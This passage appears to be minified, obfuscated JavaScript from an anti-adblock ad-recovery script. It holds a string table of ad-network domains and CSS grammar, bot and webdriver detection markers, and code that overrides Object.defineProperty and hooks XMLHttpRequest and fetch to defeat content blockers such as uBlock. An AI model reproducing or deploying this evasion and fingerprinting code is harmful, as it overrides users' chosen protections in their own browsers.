list","core-ads","toLowerCase","nodeType","HTML","hadronid.net","adkernel.com","fromArray","flip-block||flip-inline||flip-start","message","the-ozone-project.com","cssWideKeywords","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","replace","<relative-real-selector-list>","callback","<?lit$","<length> <length>?","dotomi.com","sandbox","auto|never|always|<absolute-size>|<length>","isDelim","__phantomas","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","auto|<custom-ident>","DOMContentLoaded","as_session_id","/pagead/gen_204?","videostep.com","CSSStyleSheet_insertRule","and","[<length-percentage>|auto]{1,2}|cover|contain","defer","userAgent",'Delim "',"ocelot.studio","bqstreamer.com","[<length>|<percentage>|auto]{1,4}","auto|grayscale","?as-revalidator=","html","setPAAPIConfigForGPT","isEmpty","opacity(0)","matchMedia",'meta[http-equiv="Content-Security-Policy"]',"dpcm","splitCookiesString","[restore-rejections] restoreDeferredRejections__adblock","gpt_requested_time","reference","rhombusads.com","Document_getElementsByTagName","childNodes","isVisibleElement","percentage-token","Notification","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","ad.doorigo.co.kr","biggeekdad.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cookielaw.org","HTMLAnchorElement","evalLength","opacity( [<number-percentage>] )","ariaLabel","Function","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","aweber.com","matcher","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#",".setPAAPIConfigForGPT","domain switched","electron","Expect a number","__prehooked","isTargetUrl","cesoirtv.com","/iu3","ghi","<counter()>|<counters()>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","otSDKStub","allowPrebid","sp_message_","protectUrlContext",'[id^="dfp-ad-"]',"all|<custom-ident>","function ","<track-size>+","Block","list","navigator.appVersion is undefined","balance","normal|break-all|keep-all|break-word|auto-phrase","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","qrscanner.net","secure","response","<media-in-parens> [and <media-in-parens>]+","kargo.com","getElementsByClassName","<'align-self'>|anchor-center","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<single-transition>#","em5iZw==","filter, pointer-events","<number-percentage>{1,4}&&fill?","Unknown field `","initInventoryFrame","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","[AdBlockDetector] Request adblock detected. ","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","padding|border","getPropertyValue","r2b2.cz","__proto__","slot","scrollBy","privacymanager.io","fromCharCode","allowRunInIframe","rel","responseXML","https://btlr.sharethrough.com/universal/v1","HTMLFormElement","is_blocking_acceptable_ads","getAttributeKeys","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","mediaType","poster","_sourceRoot","truvidplayer.com","google_ads","lvh","[proportional-nums|tabular-nums]","%%%INV_CODE%%%","apply","ay.delivery","HTMLSourceElement_srcset","consume","children",")-token","endpoint","whatcardev.haymarket.com","Element_attributes","getOwnPropertyNames","then","encodedBodySize","s2s.t13.io","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","; SameSite=None","a3luYg==","charCode","options","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","action","includeHosts","Element_innerHTML","adngin-","8573741755808484570000","setTargetingForGPTAsync","PerformanceResourceTiming","ellipse( [<shape-radius>{2}]? [at <position>]? )","abgroup","MatchGraph","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","welt.de","gemius.pl","seedtag.com","tokens","player","getTokenStart","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","option sameSite is invalid","adm"," iterations","crwdcntrl.net",'meta[name="as-tester-handler-added"]',"padStart","/recaptcha/api2/aframe","<alpha-value>","htlbid.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","flux.jp","contains","function","gpt-adshield","jkl","auto|isolate","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Wrong node type `","row|row-reverse|column|column-reverse","none|<length>","mediaText","!(function(){","prototype","<ns-prefix>? <ident-token>","throwError","<dashed-ident>","media.net","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","uBO:","class","botKind","pseudo","appier.net","ittpx-asia.eskimi.com","cmpStr","createElement","adjacket","ignore|stretch-to-fit","sectionChange","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","getConfig","__isProxy","kueezrtb.com","https://c.amazon-adsystem.com/aax2/apstag.js","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","parseFromString","<visual-box>||<length [0,∞]>",'" is a required argument.',"socdm.com","browserLanguage","<'min-height'>","strict","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","__driver_unwrapped","Unsupported version: ","leftComparison","destroySlots","integrity","<mask-reference>#","navigator.permissions is undefined","[<line-names>|<name-repeat>]+","<grid-line> [/ <grid-line>]?","call","recovery_adm_gpt_request","supplierId","Element_id","HTMLAnchorElement_protocol","RegExp_exec","avplayer.com","addtl_consent","inline-block|inline-list-item|inline-table|inline-flex|inline-grid"," > ","normal|compact","upright|rotate-left|rotate-right","semicolon-token","acos( <calc-sum> )","onerror","IFrame","import('","<keyframe-selector># { <declaration-list> }","<'max-inline-size'>","getCategoryExclusions","preventDefault","_sorted","limit_memory_filter","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","snigelweb.com","adv-space","https://qa.html-load.com","allowInterstitial","mfadsrvr.com",'" as-key="',"abc","adsafeprotected.com","WebGLRenderingContext is null","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<symbol>+","<position>","open","/translator","dataset","<line-style>{1,4}","HTMLSourceElement","/gampad/ads","[diagonal-fractions|stacked-fractions]","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","fundingchoicesmessages.google.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[full-width|proportional-width]","[auto? [none|<length>]]{1,2}","Window_fetch","start prebid request bidsBackHandler for ","sepia( <number-percentage> )","eWJmcQ==","option path is invalid","nn_","[first|last]? baseline","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","; Priority=Low","pubkey","term","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","notificationPermissions signal unexpected behaviour","sdk_version","frames","Window_open","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Failed to load profile: ","SYN","Terminate - keep original acceptable ads","space-between|space-around|space-evenly|stretch","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","refinery89.com","none|[fill|fill-opacity|stroke|stroke-opacity]#","aWQ=","intentiq.com","rotateZ( [<angle>|<zero>] )","https://07c225f3.online","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<shape>|auto","yahoo-mail-v1","appendData","smartadserver.com","cmVzZXJ2ZWQxSW5wdXQ=","normal|allow-discrete","FeatureFunction","lookupOffset","filter","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","c3ZtbQ==","<single-animation-fill-mode>#","adform.net","isVisibleContent","adpushup.com","INTERSTITIAL","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|vertical-to-horizontal","load","isSamsungBrowser","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","notifications",'meta[name="as-event-handler-added"]',"<'rest-before'> <'rest-after'>?","start|end|center|baseline|stretch","context","yieldlab.net","recovery_adm_click_ar","__fxdriver_unwrapped","N is expected","removeItem","preload","Field `","Terminate - not allowed running in iframe","contentsfeed.com","from-image|<angle>|[<angle>? flip]","visibility","__webdriver_script_fn","resize","tail","string","/pcs/activeview?","image( <image-tags>? [<image-src>? , <color>?]! )","$chrome_asyncScriptInfo","numeric-only|allow-keywords","[[<integer>|infinite]{2}]#|auto","XMLHttpRequest_responseURL","Failed to get encoded-id version: encoded-id is empty","iionads.com","c2shb.pubgw.yahoo.com","Load stylesheet results: ","onParseError","external","Unexpected syntax '","OutOfPageFormat","boolean","CefSharp","_asClickListeners","Window_frames","2780poqSpl","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","https://consent.programme-tv.net","columns","head","none|element|text","mezzomedia","whitespace-token","[<image>|<string>] [<resolution>||type( <string> )]","<box>|margin-box","<integer>|auto","isChannelConnected","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<clip-source>|[<basic-shape>||<geometry-box>]|none","outerHeight","<target-counter()>|<target-counters()>|<target-text()>","DisallowEmpty","auto|loose|normal|strict|anywhere"," is blocked","document.documentElement.getAttributeNames is not a function","length","a2Zwdg==","HEAD","<number [0,1]>","kargo-","applySourceMap","Generator is already executing.","<family-name>#","center|start|end|self-start|self-end|flex-start|flex-end","not","fxios/","getTargetingKeys","recoverAds","defineProperties","nonzero|evenodd","normal|[fill||stroke||markers]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","dXl5aw==","})()","remove","onmousedown","onorientationchange","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","17316gozhfE","clearInterval","<'border-top-color'>{1,2}","none|<shadow-t>#","AtrulePrelude","normal|italic|oblique <angle>{0,2}","<media-not>|<media-and>|<media-in-parens>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","HTMLTableCaptionElement","auto|bar|block|underscore","loading","__lastWatirAlert","else","eatDelim","match","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","insertList","cootlogix.com","is_admiral_adwall_rendered","hypot( <calc-sum># )","Comment","endsWith","repeat","<unknown>","Response","advertiserId","block|inline|run-in","compareByOriginalPositionsNoSource","PerformanceEntry","now","SharedStorageWorklet_addModule","( <supports-condition> )|<supports-feature>|<general-enclosed>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","cmVzZXJ2ZWQyT3V0cHV0","charCodeAt","HTMLTableColElement","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","visualViewport","brandmetrics.com","/runner.html","hooked","tokenIndex","adfarm1.adition.com","documentFocus","intervalId","getLocation","triggerCount","Array","ad.360yield-basic.com","sync.search.spotxchange.com","combinator","ar-v1","[<layer-name>#|<layer-name>?]","aniview.com","alphaStr","warn","__as_xhr_onload","connectad.io","[none|<dashed-ident>]#","tag","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'min-inline-size'>","JSON","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","axelspringer.com","nexx360.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLIFrameElement_name","openx.net","optable.co","CSSMozDocumentRule","div {}","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","adUnitPath","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","CDO","gpt-firstimpression","autobild.de","consentmanager.net","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Element_closest","originalPositionFor","AddMatchOnce","nightmare","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","1nlsdkf",'[name^="google_ads_iframe"]',"version","every","<number-zero-one>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","writeln","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Plus sign","HTMLAnchorElement_ping","removeEventListener","distinctiveProps","googletag cmd unshift failed : ","auto|<length>|<percentage>","<url>|none","srcdoc","enums","hadron.ad.gt","null","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Combinator is expected","sussexexpress.co.uk","generate","domAutomationController","<'padding-left'>{1,2}","url","/detect/script-block/script-blocked-checker","bot","auto|none|preserve-parent-color","<color>","__lastWatirConfirm","none|all","viously.com","<grid-line>","Invalid base64 digit: ","<angle>","click","quantumdex.io","clickio.com","delay","sessionId","allocateCursor","gpt-nextmillennium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","nearest|up|down|to-zero","createItem","cpmstar.com","` should not contain a prelude","htlb.casalemedia.com","calledSelenium","document","<ident>|<function-token> <any-value> )","element out of viewable window","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","banner-ad","units","ads-","fs-","visible|auto|hidden","releaseCursor","MozAppearance","https://consent.manchesterworld.uk","addConnectionHandler","start|center|end|justify","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"tunebat.com","<url>+","HTMLImageElement_src","adsinteractive","<blend-mode>#","ad-placeholder","auth","bricks-co.com","<transform-function>+","Zm1qeA==","data-target","_sourcesContents","[from-image||<resolution>]&&snap?","idSubstrings",'iframe[name="',"attributionSrc","layer( <layer-name> )","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","throw new Error();","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<single-animation-direction>#","<media-in-parens> [or <media-in-parens>]+","auto|from-font|<length>|<percentage>",'":", ',"rad","http://api.dable.io/widgets/","is_acceptable_ads_blocked","cover|contain|entry|exit|entry-crossing|exit-crossing","d15kdpgjg3unno.cloudfront.net","[<url> [format( <string># )]?|local( <family-name> )]#"," | ","decodeUrl","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","PTZhMEc+UE9vMzdudj94JjFgXTJ0","groups","lookupOffsetNonSC","googletag","samesite","prebid","[above|below|right|left]? <length>? <image>?","window.parent.parent.apstag.runtime.callCqWrapper","removeProperty","[<length-percentage>|left|center|right]#","shouldRecover","_ad","idSubstring","setAttributeNS",'target="_top"',"Condition","[<family-name>|<generic-family>]#","eat","http://","yandex.ru","auto|<animateable-feature>#","ats.rlcdn.com","deg","sn-","; HttpOnly","positions","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[contain|none|auto]{1,2}","<'grid-row-gap'> <'grid-column-gap'>?","<length-percentage>|closest-side|farthest-side","https://fb2.html-load.com",'<\/script><script src="',"360yield.com","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","orbidder.otto.de","pluginsLength","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","'[' <custom-ident>* ']'","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Ratio","Module","device-cmyk( <number>#{4} )","Advertisement","forEachRight","SyntaxMatchError","[getDecodedLocation] failed to find decoded location","browserKind","innerHeight","types","<number>|<percentage>|none","protectCss","urlGenerate","[auto|<length-percentage>]{1,2}","Match","scrollY","partitioned","undefined","navigator.productSub is undefined","Group","fuse","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","(-token","setIsTcfNeeded","script:","scribd.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","SharedStorageWorklet","start|end|center|justify|distribute|stretch","matchRef","adContainer","nicovideo.jp","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","__gads=ID=","headless_chrome","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Parentheses","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","urlParse","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","` for ","xhr","capture","blocked_filters","arrayBuffer","[[auto|<length-percentage>]{1,2}]#","number","code","window.top._df.t","Operator","geniee","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","aria-label",'[data-id^="div-gpt-ad"]',"<'max-height'>","sourceRoot","class extends self.XMLHttpRequest","this.href='https://paid.outbrain.com/network/redir","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","__as_xhr_processed","<keyframe-block>+","documentElementKeys","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","[auto|alphabetic|hanging|ideographic]","none|auto","pbjsList","target","skipWs","<length>|<percentage>|auto","<media-query>#","<'align-items'> <'justify-items'>?","gecko","lookupValue","gpt-adpushup","useragent","consumeUntilExclamationMarkOrSemicolon","allow-scripts","HTMLVideoElement_src","/dbm/ad","_last","referrer","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","auto||<ratio>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","jizsl_","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","indiatimes.com","article","https://ghb.adtelligent.com/v2/auction/","HTMLScriptElement_attributionSrc","all","sascdn.com","onload","interval","combo","ownKeys","DocumentFragment_getElementById","selenium","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","getBidResponses","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","thenStack","cache","; Priority=High","IdSelector","https://cmp.myhomebook.de","i|s","https://googleads.g.doubleclick.net/pagead/ads","e-planning.net","image","w = window.parent;","ot-","pub_300x250m","api.reurl.co.kr","paint( <ident> , <declaration-value>? )","shift","pagead2.googlesyndication.com","ad-stir.com","coupang","custom-ident","isInRootIframe","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","clear","pghub.io","vmin","pagead/js/dv3.js","charAt","<custom-ident> : <integer>+ ;","ACK_INVISIBLE","compareByGeneratedPositionsInflated","important","__rgst_cb","fromCodePoint","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","keys","none|left|right|both|inline-start|inline-end","first","Vertical line is expected","playwire.com","marker-mid","as_skip","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","cmVzZXJ2ZWQySW5wdXQ=","Hex or identifier is expected","auto|none|enabled|disabled","log.pinterest.com","<mask-layer>#","dyv1bugovvq1g.cloudfront.net","(function(){","<percentage>?&&<image>","inherit","/f.min.js","webkitMediaStream","next","_serializeMappings","none|[weight||style||small-caps||position]",'link[rel="preload"][as="script"][href="',"advertisement","getSlotId","initial","<ident>","webdriver","getVersion","type","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","data-meta","getSetCookie","; SameSite=Lax","pubads","luminance|alpha","RegExp_test","tpmn","style","<'text-emphasis-style'>||<'text-emphasis-color'>","tcloaded","<compound-selector>#","__hooked","Invalid URL: ","</div>","marker-end","[<function-token> <any-value>? )]|[( <any-value>? )]","cssRules","Element_querySelector","AttributeSelector","__as_is_xhr_loading","none|<image>",'"><\/script></head><body></body></html>',"Neither `enter` nor `leave` walker handler is set or both aren't a function","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","toPrimitive","_blank","opts","onClick","googletagservices.com","-ad","Type of node should be an Object","<declaration>","<body","comma-token","<script>","infinityfree.com","as_parent","botd","map",'"><\/script>',"last_processed_rules_count","none|element|auto","HTMLStyleElement_insertBefore","https://mp.4dex.io/prebid","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","':' <ident-token>|':' <function-token> <any-value> ')'","nextNonWsCode","/pagead/drt/ui","String_replace","cbidsp","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","slotElementId",'<div class="CAN_content">',"clearTimeout",".end","<'align-content'> <'justify-content'>?","gpt-anymind","flashtalking.com","\n  --------","<'row-gap'> <'column-gap'>?","classList","ads-refinery89.adhese.com","-moz-calc(","timesofindia.indiatimes.com","springserve.com","symplr","static.criteo.net","Navigator","bmxvYw==","is_admiral_active","__driver_evaluate","Expect a keyword","navigator.webdriver is undefined","addModule","Element_outerHTML","replaceSync","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","( <media-condition> )|<media-feature>|<general-enclosed>","this.postMessage(...arguments)",'<div class="CAN_ad">',"https://ad-delivery.net/px.gif?ch=1","isInAdIframe","(\\s|>)","nowrap|wrap|wrap-reverse","tan( <calc-sum> )","https://orbidder.otto.de/bid","domcontentloaded","si.com","explicit","StyleSheet","osano-","indexww.com","ADNXSMediation","MSG_ACK","setAttribute","onmozfullscreenchange","appiersig.com","bounceexchange.com"," node type","urlFilter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","redirect","unshift","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return 